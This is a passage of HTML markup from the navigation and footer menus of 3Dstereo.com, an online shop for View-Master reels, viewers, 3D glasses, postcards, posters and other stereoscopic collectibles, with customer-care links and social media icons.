                                <li class="sub-dropdown-item ">
                                  <a href="/collections/france" tabindex="-1">France</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/germany-view-master" tabindex="-1">Germany </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/united-kingdom" tabindex="-1">Great Britain </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/italy" tabindex="-1">Italy</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mexico" tabindex="-1">Mexico </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mid-east" tabindex="-1">Mid East &amp; Africa </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/spain" tabindex="-1">Spain </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/reels-by-number" tabindex="-1" aria-haspopup="true" aria-expanded="false">View-Master Reels By Style</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-blue-ring-reels" tabindex="-1">Blue Ring Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-buff-reels" tabindex="-1">Buff Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/dr-reels" tabindex="-1">DR Demonstration Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-gold-center-reels" tabindex="-1">Gold Center Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-hand-lettered-reels" tabindex="-1">Hand-Lettered Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereorama-reels" tabindex="-1">PIN-UP - Risque</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-printed-reels" tabindex="-1">Printed reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sp-reels" tabindex="-1">SP Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/test-reels-view-master" tabindex="-1">Test Reels - View-Master</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false">View-Master Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/vintage-viewmaster-viewers" tabindex="-1" >View-Master Viewers</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-gift-sets" tabindex="-1" >View-Master Gift Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-projectors" tabindex="-1" >View-Master Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false">View-Master Supplies &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-supplies" tabindex="-1" >View-Master Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-accessories" tabindex="-1" >View-Master Accessories</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false">3D Glasses</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/anaglyph-glasses" tabindex="-1" >3D Anaglyph Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-depth-glasses" tabindex="-1" >3D Depth Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fireworks-diffraction-glasses" tabindex="-1" >3D Fireworks Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/polarized-3d-glasses" tabindex="-1" >3D Polarized Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/eclipse-glasses-1" tabindex="-1" >Solar Eclipse Glasses</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/specialty-3d-glasses-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Specialty Glasses</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/3d-animal-glasses" tabindex="-1">3D Animal Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/halloween-spooky-specs-glasses" tabindex="-1">3D Halloween Spooky Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/decoder-glasses" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false">3D Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/print-and-slide" tabindex="-1" >3D Print and Slide</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-projectors" tabindex="-1" >3D Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/oh-wow-phantograms" >OH WOW! &amp;  Phantogram Cards</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false">3D Postcards &amp; Gift Cards</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-gift-cards" tabindex="-1" >3D Gift Cards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/art-3d-post-cards" tabindex="-1" >Art Postcards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/northern-lights-3d-postcards" tabindex="-1" >Auroras (Northern Lights)</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/astronomy-space" tabindex="-1" >Astronomy &amp; Space </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/christmas-easter-3d-post-cards" tabindex="-1" >Christmas &amp; Easter </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fairy-tale-postcards-vintage" tabindex="-1" >Fairy Tales - Vintage</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/domestic-animals-3d-post-cards" tabindex="-1" >Domestic Animals - Pets </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/flowers-3d-post-cards" tabindex="-1" >Flowers </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-post-cards" tabindex="-1" >General </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/geography-3d-post-cards" tabindex="-1" >Geography </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/special-occasion-3d-post-cards" tabindex="-1" >Greeting</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/humorous-3d-post-cards" tabindex="-1" >Humorous </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/marine-animals-3d-post-cards" tabindex="-1" >Marine Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/prehistoric-animals-3d-post-cards" tabindex="-1" >Prehistoric/Dinosaurs </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/religious-3d-post-cards" tabindex="-1" >Religious </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/reptiles-amphibians-3d-postcards" tabindex="-1" >Reptiles &amp; Amphibians</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/risque-3d-post-cards" tabindex="-1" >Risque </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/scenic-3d-post-cards" tabindex="-1" >Scenic </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-animals-3d-post-cards" tabindex="-1" >Wild Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-birds-3d-post-cards" tabindex="-1" >Wild Birds &amp; Insects </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/zodiac-3d-postcards" tabindex="-1" >Zodiac </a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false">3D Posters</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-animal-posters" tabindex="-1" >3D Animal Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-art-and-spiritual-posters" tabindex="-1" >3D Art &amp; Spiritual Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-disney-posters" tabindex="-1" >3D Disney &amp; Movie Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-entertainment-posters" tabindex="-1" >3D Entertainment Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-flower-posters" tabindex="-1" >3D Flower Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-gothic-posters" tabindex="-1" >3D Gothic Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-religious-posters" tabindex="-1" >3D Religious Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-risque-posters" tabindex="-1" >3D Risque Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-scenic-posters" tabindex="-1" >3D Scenic Posters</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false">3D Equipment &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-accessories-1" tabindex="-1" >3D Accessories</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/equipment" tabindex="-1" >3D Cameras</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/manuals" tabindex="-1" >3D Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-mounts" tabindex="-1" >3D Mounts</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/supplies" tabindex="-1" >3D Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stereo-lenses" tabindex="-1" >Stereo Lenses</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/books" aria-haspopup="true" aria-expanded="false">3D Books</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-books" tabindex="-1" >View-Master Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-instruction-manuals" tabindex="-1" >View-Master Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-books" tabindex="-1" >General 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/how-to-3d-books" tabindex="-1" >How-To 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/medical-3d-books" tabindex="-1" >Medical 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/history-in-3d-books" tabindex="-1" >History in 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-news-journals" tabindex="-1" >3D News &amp; Journals</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false">Bookmarks, Magnets, Notebooks</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-bookmarks-1" tabindex="-1" >3D Bookmarks</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-luggage-tags" tabindex="-1" >3D Luggage Tags</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-magnets" tabindex="-1" >3D Magnets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-notebooks" tabindex="-1" >3D Notebooks</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/3d-phantograms" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Phantograms</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/phantograms" tabindex="-1">Phantograms </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nude-phantograms" tabindex="-1">Nude Phantograms</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/oh-wow-greeting-cards" tabindex="-1" >Oh WOW Cards</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/eclipse-glasses-1" >Solar Eclipse Glasses</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/3d-images-1" >3D Images</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/stereorama-reels" >Pin-Up-Risque</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false">Other Formats</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/brugiere-3d-format" tabindex="-1" >Brugiere &amp; Lestrade</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/color-relief" tabindex="-1" >Color Relief &amp; ROMO</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/meopta-reels" tabindex="-1" aria-haspopup="true" aria-expanded="false">Meopta Viewers &amp; Reels - Stereo-Rama</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/meopta-viewers-reels" tabindex="-1">Meopta Viewers &amp; Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereo-rama-viewers-reels" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/true-vue-cards" tabindex="-1" >Tru-Vue Card Viewers &amp; Cards</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/tru-vue" tabindex="-1" aria-haspopup="true" aria-expanded="false">Tru-Vue Filmstrips</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-zoos-circus-tru-vue" tabindex="-1">Animals, Zoos, Circus</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue-1" tabindex="-1">Cartoons, Fairy Tales  </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities-u-s-tru-vue" tabindex="-1">Cities - U.S. </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/depth-photograph" tabindex="-1">Depth Photography</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/tru-vue-filmstrips-national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue" tabindex="-1">Night Clubs, Events, Fairs </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-east-tru-vue" tabindex="-1">U.S. - East </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-west-tru-vue" tabindex="-1">U.S. - West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worldwide-tru-vue" tabindex="-1">Worldwide </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-zoos-circus" tabindex="-1">Tru-Vue Viewers</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stori-view" tabindex="-1" >Stori-View</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/other-image-formats" tabindex="-1" aria-haspopup="true" aria-expanded="false">Other Image Formats</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/novelview-viewers-filmstrips" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/newly-listed" >NEWLY LISTED</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/view-master-bargain-packets-9-and-less" >$9 Bargain View-Master packets</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false">BLOG POSTS</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" tabindex="-1" >The Mysterious Case of Captain Scarlet and the Mysterons</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/earliest-view-master-packets" tabindex="-1" >Earliest View-Master Packets - Stereo-Story Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" tabindex="-1" >ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/bubbled-reels" tabindex="-1" >Bubbled Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/magnetized-red-tint-view-master-images" tabindex="-1" >MAGENTIZED (FADED) RED TINT View-Master Images</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/the-tru-vue-company-of-rock-island-il" tabindex="-1" >The Tru-Vue Company of Rock Island, IL</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/military-reels" tabindex="-1" >Military Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/grading" tabindex="-1" >Grading of View-Master Packets and Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/novel-view" tabindex="-1" >novel view</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/pan-pet" tabindex="-1" >pan pet</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="box box-2   layout-4 menu" role="navigation"aria-labelledby="nav-customer-care">
            
              <h4 id="nav-customer-care">Customer care</h4>
            
            
              <p>Get answers to your questions</p>
            
            <ul >
              
                <li class="">
                  <a href="/pages/contact-us" >Contact Us</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/ordering-credit-shipping" >Ordering &amp; Shipping</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/navigating-our-store" >Navigating Our Store</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/tracking-orders" >Tracking Orders</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/returns" >Returns</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/about-us-2" >About Us - 3Dstereo.com</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/privacy-policy" >Privacy Policy</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/terms-of-service" >Terms of Service</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/resources-1" >RESOURCES</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/wishlist" >WishList Info</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/refund-policy" >Refund policy</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        

        
        

        
        
          <div class="box box-3   layout-4 social" >
            
            
              <p>
                
                
                
              </p>
            
            
            

          </div>
        

      

        

        
        

        
        
          <div class="box box-4  box-last layout-4 social" >
            
              <h4>Thinking of Selling?  We buy View-Master &amp; 3D.</h4>
            
            
              <p>
                
                
                
              </p>
            
            
              <div class="richtext rte content">
                <p>https://3dstereo.com/pages/we-buy-1</p>
              </div>
            
            
              <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
